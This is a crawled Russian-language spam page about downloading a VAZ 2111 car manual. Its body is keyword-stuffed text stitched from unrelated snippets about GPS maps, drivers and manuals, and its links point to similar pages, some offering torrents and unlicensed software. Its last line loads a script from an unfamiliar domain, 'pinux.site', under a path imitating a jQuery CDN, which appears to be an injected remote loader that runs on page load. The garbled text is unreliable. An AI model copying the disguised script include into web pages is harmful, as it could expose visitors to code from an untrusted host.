

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-kniga-na-vaz-2111-skachat.html
body_size: 2680
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга на ваз 2111 скачать - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга на ваз 2111 скачать</h2>
                            </header>
                            <p>Свежие и актуальные карты скачать для GPS навигаторов, в том числе навигация навител для автомобиля или на флешку на AvtoManual.Сom - Автомануалы. AMD Radeon Software Crimson ранее AMD Radeon Video Скачать пакет видеодрайвера на xp Drivers — пакет фирменных драйверов Catalyst для видеокарт производства AMD, предлагающий широкий набор функций и надежный контроль. Скачать Мануал (Инструкцию) по ремонту и эксплуатации автомобиля Chevrolet- Daewoo Lanos. Скачать графику для дизайна, клипарты, обои, иконки Книга посвящена новейшей версии программы Adobe Photoshop CS3, определяющей стандарты Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете на нашем сайте: видео, статьи, советы. Шевкопляс Б.В - Микропроцессорные структуры инженерные решения 1990.djvu 7,9 MB 15. Инвестируй. Скачать графику для дизайна, клипарты, обои, иконки Книга посвящена новейшей версии. AMD Radeon Software Crimson ранее AMD Radeon Video Скачать пакет видеодрайвера на xp Drivers — пакет фирменных. Свежие и актуальные карты скачать для gps навигаторов, в том числе навигация навител для. Скачать Мануал (Инструкцию) по ремонту и эксплуатации автомобиля Chevrolet- Daewoo Lanos. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-slovar-po-estestvennonauchnoy-kartine-mira.html">Словарь по естественнонаучной картине мира</a></li>
                                <li><a href="mpu1-fifa-13-skachat-na-xbox-360-torrent.html">Fifa 13 скачать на xbox 360 торрент</a></li>
                                <li><a href="mpu1-tekst-pesni-glyukoza-zachem.html">Текст песни глюкоза зачем</a></li>
                                <li><a href="mpu1-simulyator-makdonaldsa-skachat-torrent-besplatno.html">Симулятор макдональдса скачать торрент бесплатно</a></li>
                                <li><a href="mpu1-skachat-film-5-nevest.html">Скачать фильм 5 невест</a></li>
                                <li><a href="mpu1-skachat-eksel-bez-klyucha.html">Скачать эксель без ключа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-glavnaya-kniga-zhurnal.html">Скачать главная книга журнал</a></li>
                                            <li><a href="mpu1-obrazec-soglasheniya-o-razdele-sovmestnogo-imuschestva-suprugov.html">Образец соглашения о разделе совместного имущества супругов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-vladimir-velikiy-knigi.html">Владимир великий книги</a></li>
                                            <li><a href="mpu1-sozdanie-rezervnoy-kopii-iphone-v-itunes.html">Создание резервной копии iphone в itunes</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-sbornik-dvorovye-pesni-skachat-besplatno.html">Сборник дворовые песни скачать бесплатно</a></li>
                                            <li><a href="mpu1-link2sd-plyus-skachat.html">Линк2сд плюс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-prezentaciya-albert-lihanov-moy-general.html">Презентация альберт лиханов мой генерал</a></li>
                                            <li><a href="mpu1-otkuda-v-snezhkah-gryaz-prezentaciya.html">Откуда в снежках грязь презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
